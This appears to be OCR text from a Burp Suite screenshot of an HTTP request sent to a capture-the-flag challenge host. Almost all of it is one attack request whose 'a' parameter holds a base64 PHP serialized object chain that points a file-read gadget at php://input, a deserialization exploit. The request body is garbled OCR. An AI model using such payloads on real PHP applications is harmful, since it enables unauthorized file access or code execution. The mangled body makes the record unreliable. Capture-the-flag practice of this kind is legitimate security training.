 Request
Response
Pretty Raw Hex \n ≡
1 POST /index.php?a=
Tzo2OiJpc0ZpbGUiOjE6e3M6NToiZmlsZXMiO2E6MTp7aTowO086ODoicmVhZEZpbGUiOjE6
e3M6ODoiZmlsZXBhdGgiO3M6MTE6InBocDovL2lucHV0Ijt9fX0%3D&secret=
15.0.17.16.12.16.17.6.5.16.17.14.17.16.11.16.16.19 HTTP/1.1
2 Host: 110130b6-45e7-48e2-b779-bbbc8555f1d8.machine.dasctf.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://110130b6-45e7-48e2-b779-bbbc8555f1d8.machine.dasctf.com/index.php
8 Connection: close
9 Cookie: td_cookie=3484248867
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 20
15
16 (\sedac3hrolis<$?/.)
INSPECTOR